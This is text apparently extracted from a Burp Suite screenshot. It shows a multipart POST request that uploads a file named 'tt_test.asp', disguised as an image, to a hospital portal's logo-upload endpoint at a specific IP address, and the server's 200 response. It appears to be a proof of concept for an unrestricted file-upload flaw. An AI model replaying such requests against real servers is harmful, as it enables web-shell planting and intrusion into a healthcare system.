 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://111.42.39.103:8100 HTTP/1
请求
美化 Raw Hex \n
1 POST /Hosp_Portal/uploadLogo.aspx HTTP/1.1
2 Host: 111.42.39.103:8100
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
4 Content-Type: multipart/form-data; boundary=00content0boundary00
5 Content-Length: 234
6
7 --00content0boundary00
8 Content-Disposition: form-data; name="DesignId"
9
10 1
11 --00content0boundary00
12 Content-Disposition: form-data; name="Filedata"; filename="tt_test.asp"
13 Content-Type: image/png
14
15 tttest
16 --00content0boundary00--
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 11
4 Content-Type: text/plain; charset=utf-8
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 2.0.50727
7 Set-Cookie: ASP.NET_SessionId=z4yt3xyfsf0eq045suzw4445; path=/; HttpOnly
8 X-Powered-By: ASP.NET
9 X-Frame-Options: SAMEORIGIN
10 X-XSS-Protection: 1
11 Date: Mon, 25 Mar 2024 05:38:13 GMT
12
13 tt_test.asp
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头 4
响应头 10
Notes
完成 355 bytes | 1,102 millis
事件日志 All issues (7) 内存: 387.2MB